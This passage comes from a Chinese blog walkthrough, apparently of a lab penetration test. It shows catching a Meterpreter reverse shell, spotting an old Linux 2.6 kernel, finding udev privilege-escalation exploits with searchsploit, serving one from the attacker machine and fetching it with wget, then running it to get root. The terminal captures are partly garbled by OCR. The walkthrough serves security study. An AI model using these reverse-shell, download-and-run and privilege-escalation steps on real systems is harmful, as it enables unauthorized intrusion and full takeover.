

当靶机访问 home 目录之后,即建立 TCP 连接,靶机访问攻击机的 4444 端口之后产生会话 1 就可以反弹 shell。 (ps: 如果没有自动反弹 shell 的话,可以 CTRL+C 退出,加入 sessions 1 管理会话1,就可以反弹 shell)



### 2.5.6 查看系统信息

sysinfo

在这里可以看到靶机的操作系统内核为 2.6.18 , 而 Linux 2.6 版本存在一个 udev 的本地提权漏洞在下面会利用到。



### 2.5.7 进入交互式 shell

shell (进入交互式 shell)
ifconfig (查看主机)
whoami (查看用户)
python -c 'import pty;pty.spawn("/bin/bash")'

| meterpre | ter > shell                                                  |
|----------|--------------------------------------------------------------|
| Process  | 8731 created.                                                |
| Channel  | 0 created                                                    |
| ifconfig |                                                              |
| eth0     | Link encap:Ethernet HWaddr 00:0C:29:32:79:F3                 |
|          | inet addr:10.10.16.137 Bcast:10.10.16.255 Mask:255.255.255.0 |
|          | inet6 addr: fe80::20c:29ff:fe32:79f3/64 Scope:Link           |
|          | UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1             |
|          | RX packets:362313 errors:0 dropped:0 overruns:0 frame:0      |
|          | TX packets:382779 errors:0 dropped:0 overruns:0 carrier:0    |
|          | collisions:0 txqueuelen:1000                                 |
|          | RX bytes:40683432 (38.7 MiB) TX bytes:113688977 (108.4 MiB)  |
|          | Interrupt:67 Base address:0x2000                             |
|          |                                                              |
| lo       | Link encap:Local Loopback                                    |
|          | inet addr:127.0.0.1 Mask:255.0.0.0                           |
|          | inet6 addr: ::1/128 Scope:Host                               |
|          | UP LOOPBACK RUNNING MTU:16436 Metric:1                       |
|          | RX packets:78 errors:0 dropped:0 overruns:0 frame:0          |
|          | TX packets:78 errors:0 dropped:0 overruns:0 carrier:0        |
|          | collisions:0 txqueuelen:0                                    |
|          | RX bytes:12534 (12.2 KiB) TX bytes:12534 (12.2 KiB)          |
|          |                                                              |
| whoami 🤺 |                                                              |
| apache 🧲 | https://blog.csdn.net/LZHPIG                                 |
|          |                                                              |

python -c 'import pty;pty.spawn("/bin/bash")' bash-3.2\$

# 2.5.8 查看攻击脚本

ps:重新开一个窗口。

searchsploit linux udev

| <pre>root@Kali:~# searchsploit linux udev</pre>                                                                                                    | 13688977 (108.4 MiB)                                                                     |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| Exploit Title <sup>:67</sup> Base address:0x2000                                                                                                    | Path<br>  (/usr/share/exploitdb/platforms/)                                              |
| Linux Kernel 2.6 (Debian 4.0 / Ubuntu / Gent<br>Linux Kernel 2.6 (Gentoo / Ubuntu 8.10/9.04)<br>Linux Kernel 4.8.0 UDEV < 232 - Privilege Es<br>Linux Kernel UDEV < 1.4.1 - 'Netlink' Privil | linux/local/8478.sh<br>linux/local/8572.c<br>linux/local/41886.c<br>linux/local/21848.rb |

2.5.9 将脚本粘贴到 tmp 文件夹



### 2.5.10 将 tmp 作为共享目录

在 tmp 目录下开启 http 服务, 开启 80 端口

python -m SimpleHTTPServer 80



### 2.5.11 下载攻击代码

进入交互式 shell , 下载从攻击机那里下载脚本。

wget http://10.10.16.133/8478.sh

| sh73.2\$ wget http://10.10.16.13         | 3/8478.sh 🚄                      |                           |
|------------------------------------------|----------------------------------|---------------------------|
| wget http://10.10.16.133/8478.s          | h                                |                           |
| 5:07:59:019=Z1http://10.10.16.1          | 33/8478.sh                       |                           |
| Connecting to 10.10.16.133:80.4          | . connected. 29bbb - color       |                           |
| HTTP request sent, awaiting res          | ponse 200 OK                     |                           |
| Length: 3498 (3.4K)7 [text/x-sh]         | 99e47ffea36429bbb-rtkit          |                           |
| Savingdto:iv84781sh/aee731fd474          |                                  |                           |
|                                          |                                  |                           |
| 100%[=================================== | =========>] 3,498                | K/s in 0s                 |
| VMwareDnD                                |                                  |                           |
| 07:59:01 (246 MB/s) - `8478.sh'          | saved [3498/3498]                |                           |
| zhutoul                                  |                                  |                           |
| sh-3.2\$lls/tmp# pythop  Simple          |                                  |                           |
| bssh: python-m:mmand not fou             |                                  |                           |
| 41886 clicit p# python -m Simpl          | eHTTP <b>script1</b> 80          |                           |
| 8478ish mTP on 0.0.0.0 port 80           | script2                          |                           |
| 85720c16.137 [19/Feb/2020 0              | 7:48: <b>shellGphp</b> /zhutou H |                           |
| drive-removable-mediaFieee13940          | png8:stockGnew/appointme         | entPpng0" 200 -           |
| libno_ex.so71.0- [19/Feb/2020 0          | 7:54: <b>suid:c</b> ET /41886.c  |                           |
| media-optical-bd.png/Feb/2020 0          | 7:56: <b>udev:c</b> ET /8572.c H |                           |
| palmepilot3png - [19/Feb/2020 0          | 7:59: <b>zhùtöü</b> ET /8478.sh  |                           |
| program.c                                | zhutou.php                       |                           |
| program.o                                | zhutou1                          |                           |
| redhat-applications.png                  | zhutou3.php                      |                           |
| redhat-home.nng                          | ntt                              | ps://blog.csan.net/LZHPIG |

### 2.5.12 添加执行权限,执行脚本

一般刚上传的文件是普通的文件,没有执行权限,得添加执行权限。

将脚本从文本格式转换为 nuix 格式: dos2unix 8478.sh 添加执行权限: chmod +x 8478.sh 查看执行权限: ls -la 8478.sh 查看进程: cat /proc/net/netlink 利用 568 的一个进程: ./8478.sh 568

sh-3.2\$ dos2unix 8478.shot found dos2unix 8478.shpthon -m SimpleHTTPServer 80 dos2unix:TconvertingOfile 8478.sh to UNIX format ... sh-3.2\$ chmod +x 8478.sh 2020 07:48:17] "GET /zhutou HTTP/1.0" 200 chmod +x 8478.sh [19/Feb/2020 07:48:35] "GET /zhutoul HTTP/1.0" 200 sh-3.2\$ ./8478.sh [19/Feb/2020 07:54:07] "GET /41886.c HTTP/1.0" 200 -1/8478.sh1568 - [19/Feb/2020 07:56:31] "GET /8572.c HTTP/1.0" 200 suid.c:Onsfunction9/main':20 07:59:31] "GET /8572.c HTTP/1.0" 200 suid.c:3: warning: incompatible implicit declaration of built-in function 'execl' sh-3.2# whoami whoami root sh-3.2# \_\_\_\_\_\_\_ thtps://blog.csdn.net/LZHPIG

猪头

2020.2.19



<u>创作打卡挑战赛</u> 赢取流量/现金/CSDN周边激励大奖